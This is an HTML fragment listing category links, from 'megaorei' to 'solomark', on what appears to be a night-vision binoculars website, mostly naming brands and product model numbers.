	<li class="cat-item cat-item-3382"><a href="https://nighteyebinoculars.net/category/megaorei/" >megaorei</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://nighteyebinoculars.net/category/megaorei2/" >megaorei2</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://nighteyebinoculars.net/category/megaorei3/" >megaorei3</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://nighteyebinoculars.net/category/megaorei344a/" >megaorei344a</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://nighteyebinoculars.net/category/megaorei4/" >megaorei4</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://nighteyebinoculars.net/category/megaorei5/" >megaorei5</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://nighteyebinoculars.net/category/meopta/" >meopta</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://nighteyebinoculars.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://nighteyebinoculars.net/category/metron/" >metron</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://nighteyebinoculars.net/category/miglior/" >miglior</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://nighteyebinoculars.net/category/mileseey/" >mileseey</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://nighteyebinoculars.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://nighteyebinoculars.net/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://nighteyebinoculars.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://nighteyebinoculars.net/category/minox/" >minox</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://nighteyebinoculars.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://nighteyebinoculars.net/category/mititary/" >mititary</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://nighteyebinoculars.net/category/mk-37/" >mk-37</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://nighteyebinoculars.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://nighteyebinoculars.net/category/monculo/" >monculo</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://nighteyebinoculars.net/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://nighteyebinoculars.net/category/monocular/" >monocular</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://nighteyebinoculars.net/category/monoculars/" >monoculars</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://nighteyebinoculars.net/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://nighteyebinoculars.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://nighteyebinoculars.net/category/ms32/" >ms32</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://nighteyebinoculars.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://nighteyebinoculars.net/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://nighteyebinoculars.net/category/multi-purpose/" >multi-purpose</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://nighteyebinoculars.net/category/mum28/" >mum28</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://nighteyebinoculars.net/category/mutifuction/" >mutifuction</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://nighteyebinoculars.net/category/n003/" >n003</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://nighteyebinoculars.net/category/n007/" >n007</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://nighteyebinoculars.net/category/n016/" >n016</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://nighteyebinoculars.net/category/nachtsichtgerat/" >nachtsichtgerät</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://nighteyebinoculars.net/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://nighteyebinoculars.net/category/naked-eye/" >naked-eye</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://nighteyebinoculars.net/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://nighteyebinoculars.net/category/nashica/" >nashica</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://nighteyebinoculars.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://nighteyebinoculars.net/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://nighteyebinoculars.net/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://nighteyebinoculars.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://nighteyebinoculars.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://nighteyebinoculars.net/category/nerf/" >nerf</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://nighteyebinoculars.net/category/newcon/" >newcon</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://nighteyebinoculars.net/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://nighteyebinoculars.net/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://nighteyebinoculars.net/category/ni007/" >ni007</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://nighteyebinoculars.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://nighteyebinoculars.net/category/night-vision/" >night-vision</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://nighteyebinoculars.net/category/nightfox/" >nightfox</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://nighteyebinoculars.net/category/nightfoxswift/" >nightfoxswift</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://nighteyebinoculars.net/category/nightowl/" >nightowl</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://nighteyebinoculars.net/category/nightpal/" >nightpal</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://nighteyebinoculars.net/category/nightvision/" >nightvision</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://nighteyebinoculars.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://nighteyebinoculars.net/category/nite-eye/" >nite-eye</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://nighteyebinoculars.net/category/nitesite/" >nitesite</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://nighteyebinoculars.net/category/nk006/" >nk006</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://nighteyebinoculars.net/category/nk007/" >nk007</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://nighteyebinoculars.net/category/nk007s/" >nk007s</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://nighteyebinoculars.net/category/nocoex/" >nocoex</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://nighteyebinoculars.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://nighteyebinoculars.net/category/nv-2000c/" >nv-2000c</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://nighteyebinoculars.net/category/nv-3180/" >nv-3180</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://nighteyebinoculars.net/category/nv-440d/" >nv-440d</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://nighteyebinoculars.net/category/nv-560/" >nv-560</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://nighteyebinoculars.net/category/nv-650d/" >nv-650d</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://nighteyebinoculars.net/category/nv-760d/" >nv-760d</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://nighteyebinoculars.net/category/nv-760dnight/" >nv-760dnight</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://nighteyebinoculars.net/category/nv-800/" >nv-800</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://nighteyebinoculars.net/category/nv-900/" >nv-900</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://nighteyebinoculars.net/category/nv-fhd300/" >nv-fhd300</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://nighteyebinoculars.net/category/nv001/" >nv001</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://nighteyebinoculars.net/category/nv002/" >nv002</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://nighteyebinoculars.net/category/nv003/" >nv003</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://nighteyebinoculars.net/category/nv008/" >nv008</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://nighteyebinoculars.net/category/nv009a/" >nv009a</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://nighteyebinoculars.net/category/nv075/" >nv075</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://nighteyebinoculars.net/category/nv076/" >nv076</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://nighteyebinoculars.net/category/nv100/" >nv100</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://nighteyebinoculars.net/category/nv1000/" >nv1000</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://nighteyebinoculars.net/category/nv1182/" >nv1182</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://nighteyebinoculars.net/category/nv130pro/" >nv130pro</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://nighteyebinoculars.net/category/nv150/" >nv150</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://nighteyebinoculars.net/category/nv2000/" >nv2000</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://nighteyebinoculars.net/category/nv200c/" >nv200c</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://nighteyebinoculars.net/category/nv2180/" >nv2180</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://nighteyebinoculars.net/category/nv2186/" >nv2186</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://nighteyebinoculars.net/category/nv3000/" >nv3000</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://nighteyebinoculars.net/category/nv3180/" >nv3180</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://nighteyebinoculars.net/category/nv3185/" >nv3185</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://nighteyebinoculars.net/category/nv3188/" >nv3188</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://nighteyebinoculars.net/category/nv3280/" >nv3280</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://nighteyebinoculars.net/category/nv400/" >nv400</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://nighteyebinoculars.net/category/nv400-b/" >nv400-b</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://nighteyebinoculars.net/category/nv4000/" >nv4000</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://nighteyebinoculars.net/category/nv400b/" >nv400b</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://nighteyebinoculars.net/category/nv400c/" >nv400c</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://nighteyebinoculars.net/category/nv4300/" >nv4300</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://nighteyebinoculars.net/category/nv4a/" >nv4a</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://nighteyebinoculars.net/category/nv4as/" >nv4as</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://nighteyebinoculars.net/category/nv4b/" >nv4b</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://nighteyebinoculars.net/category/nv5100/" >nv5100</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://nighteyebinoculars.net/category/nv540/" >nv540</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://nighteyebinoculars.net/category/nv6181/" >nv6181</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://nighteyebinoculars.net/category/nv700/" >nv700</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://nighteyebinoculars.net/category/nv700pro/" >nv700pro</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://nighteyebinoculars.net/category/nv700s/" >nv700s</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://nighteyebinoculars.net/category/nv710s/" >nv710s</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://nighteyebinoculars.net/category/nv8000/" >nv8000</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://nighteyebinoculars.net/category/nv8000nv8300/" >nv8000nv8300</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://nighteyebinoculars.net/category/nv800s/" >nv800s</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://nighteyebinoculars.net/category/nv800s-a/" >nv800s-a</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://nighteyebinoculars.net/category/nv8160/" >nv8160</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://nighteyebinoculars.net/category/nv8161/" >nv8161</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://nighteyebinoculars.net/category/nv8260/" >nv8260</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://nighteyebinoculars.net/category/nv8300/" >nv8300</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://nighteyebinoculars.net/category/nv8300nv8000/" >nv8300nv8000</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://nighteyebinoculars.net/category/nv8300nv8160/" >nv8300nv8160</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://nighteyebinoculars.net/category/nv99y/" >nv99y</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://nighteyebinoculars.net/category/nvbnnscvc0/" >nvbnnscvc0</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://nighteyebinoculars.net/category/nve-e50-ii/" >nve-e50-ii</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://nighteyebinoculars.net/category/nvfhd300/" >nvfhd300</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://nighteyebinoculars.net/category/nvg-16/" >nvg-16</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://nighteyebinoculars.net/category/nvg-g1/" >nvg-g1</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://nighteyebinoculars.net/category/nvg10/" >nvg10</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://nighteyebinoculars.net/category/nvg20/" >nvg20</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://nighteyebinoculars.net/category/nvg30/" >nvg30</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://nighteyebinoculars.net/category/nvg30helmet/" >nvg30helmet</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://nighteyebinoculars.net/category/nvg50/" >nvg50</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://nighteyebinoculars.net/category/nvm-14/" >nvm-14</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://nighteyebinoculars.net/category/nvm14-2/" >nvm14-2</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://nighteyebinoculars.net/category/nvm14-3/" >nvm14-3</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://nighteyebinoculars.net/category/nvm14-3p/" >nvm14-3p</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://nighteyebinoculars.net/category/nvm14-4/" >nvm14-4</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://nighteyebinoculars.net/category/nvs30/" >nvs30</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://nighteyebinoculars.net/category/objective/" >objective</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://nighteyebinoculars.net/category/observation/" >observation</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://nighteyebinoculars.net/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://nighteyebinoculars.net/category/ocean-city/" >ocean-city</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://nighteyebinoculars.net/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://nighteyebinoculars.net/category/oneleaf/" >oneleaf</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://nighteyebinoculars.net/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://nighteyebinoculars.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://nighteyebinoculars.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://nighteyebinoculars.net/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://nighteyebinoculars.net/category/optics/" >optics</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://nighteyebinoculars.net/category/optischen/" >optischen</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://nighteyebinoculars.net/category/optiscope/" >optiscope</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://nighteyebinoculars.net/category/optus/" >optus</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://nighteyebinoculars.net/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://nighteyebinoculars.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://nighteyebinoculars.net/category/ots-hd/" >ots-hd</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://nighteyebinoculars.net/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://nighteyebinoculars.net/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://nighteyebinoculars.net/category/outdor/" >outdor</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://nighteyebinoculars.net/category/oxridge/" >oxridge</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://nighteyebinoculars.net/category/p15s/" >p15s</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://nighteyebinoculars.net/category/p4-0118/" >p4-0118</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://nighteyebinoculars.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://nighteyebinoculars.net/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://nighteyebinoculars.net/category/panotron/" >panotron</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://nighteyebinoculars.net/category/pard/" >pard</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://nighteyebinoculars.net/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://nighteyebinoculars.net/category/paulson/" >paulson</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://nighteyebinoculars.net/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://nighteyebinoculars.net/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://nighteyebinoculars.net/category/perrini/" >perrini</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://nighteyebinoculars.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://nighteyebinoculars.net/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://nighteyebinoculars.net/category/pictek/" >pictek</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://nighteyebinoculars.net/category/pills/" >pills</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://nighteyebinoculars.net/category/pinty/" >pinty</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://nighteyebinoculars.net/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://nighteyebinoculars.net/category/plugdigital/" >plugdigital</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://nighteyebinoculars.net/category/pnv-57/" >pnv-57</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://nighteyebinoculars.net/category/pnv-57e/" >pnv-57e</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://nighteyebinoculars.net/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://nighteyebinoculars.net/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://nighteyebinoculars.net/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://nighteyebinoculars.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://nighteyebinoculars.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://nighteyebinoculars.net/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://nighteyebinoculars.net/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://nighteyebinoculars.net/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://nighteyebinoculars.net/category/prismtico/" >prismtico</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://nighteyebinoculars.net/category/prismticos/" >prismticos</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://nighteyebinoculars.net/category/procular/" >procular</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://nighteyebinoculars.net/category/profesional/" >profesional</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://nighteyebinoculars.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://nighteyebinoculars.net/category/profey/" >profey</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://nighteyebinoculars.net/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://nighteyebinoculars.net/category/ps28/" >ps28</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://nighteyebinoculars.net/category/psv-14/" >psv-14</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://nighteyebinoculars.net/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://nighteyebinoculars.net/category/pvs-14/" >pvs-14</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://nighteyebinoculars.net/category/pvs-31/" >pvs-31</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://nighteyebinoculars.net/category/pvs18/" >pvs18</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://nighteyebinoculars.net/category/pvs31/" >pvs31</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://nighteyebinoculars.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://nighteyebinoculars.net/category/qanliiy/" >qanliiy</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://nighteyebinoculars.net/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://nighteyebinoculars.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://nighteyebinoculars.net/category/rainier/" >rainier</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://nighteyebinoculars.net/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://nighteyebinoculars.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://nighteyebinoculars.net/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://nighteyebinoculars.net/category/raymarine/" >raymarine</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://nighteyebinoculars.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://nighteyebinoculars.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://nighteyebinoculars.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://nighteyebinoculars.net/category/realtech/" >realtech</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://nighteyebinoculars.net/category/realtek/" >realtek</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://nighteyebinoculars.net/category/realtree/" >realtree</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://nighteyebinoculars.net/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://nighteyebinoculars.net/category/refractive/" >refractive</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://nighteyebinoculars.net/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://nighteyebinoculars.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://nighteyebinoculars.net/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://nighteyebinoculars.net/category/rexing/" >rexing</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://nighteyebinoculars.net/category/rg-88/" >rg-88</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://nighteyebinoculars.net/category/rg55/" >rg55</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://nighteyebinoculars.net/category/rg88/" >rg88</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://nighteyebinoculars.net/category/rg88-5x/" >rg88-5x</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://nighteyebinoculars.net/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://nighteyebinoculars.net/category/riflescope/" >riflescope</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://nighteyebinoculars.net/category/rocoda/" >rocoda</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://nighteyebinoculars.net/category/rolaids/" >rolaids</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://nighteyebinoculars.net/category/ronger/" >ronger</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://nighteyebinoculars.net/category/rongland/" >rongland</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://nighteyebinoculars.net/category/ruaiok/" >ruaiok</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://nighteyebinoculars.net/category/rumanian/" >rumanian</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://nighteyebinoculars.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://nighteyebinoculars.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://nighteyebinoculars.net/category/sa32/" >sa32</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://nighteyebinoculars.net/category/sainspot/" >sainspot</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://nighteyebinoculars.net/category/sakura/" >sakura</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://nighteyebinoculars.net/category/salati/" >salati</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://nighteyebinoculars.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://nighteyebinoculars.net/category/sanko/" >sanko</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://nighteyebinoculars.net/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://nighteyebinoculars.net/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://nighteyebinoculars.net/category/scopes/" >scopes</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://nighteyebinoculars.net/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://nighteyebinoculars.net/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://nighteyebinoculars.net/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://nighteyebinoculars.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://nighteyebinoculars.net/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://nighteyebinoculars.net/category/shanniss/" >shanniss</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://nighteyebinoculars.net/category/sharper/" >sharper</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://nighteyebinoculars.net/category/sheltered/" >sheltered</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://nighteyebinoculars.net/category/shenfan/" >shenfan</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://nighteyebinoculars.net/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://nighteyebinoculars.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://nighteyebinoculars.net/category/sibir/" >sibir</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://nighteyebinoculars.net/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://nighteyebinoculars.net/category/sightmark/" >sightmark</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://nighteyebinoculars.net/category/signify/" >signify</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://nighteyebinoculars.net/category/signstek/" >signstek</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://nighteyebinoculars.net/category/sionyx/" >sionyx</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://nighteyebinoculars.net/category/skylink/" >skylink</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://nighteyebinoculars.net/category/skyoptikst/" >skyoptikst</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://nighteyebinoculars.net/category/skywatching/" >skywatching</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://nighteyebinoculars.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://nighteyebinoculars.net/category/smartphone/" >smartphone</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://nighteyebinoculars.net/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://nighteyebinoculars.net/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://nighteyebinoculars.net/category/snooperscope/" >snooperscope</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://nighteyebinoculars.net/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://nighteyebinoculars.net/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://nighteyebinoculars.net/category/solomark/" >solomark</a>
</li>
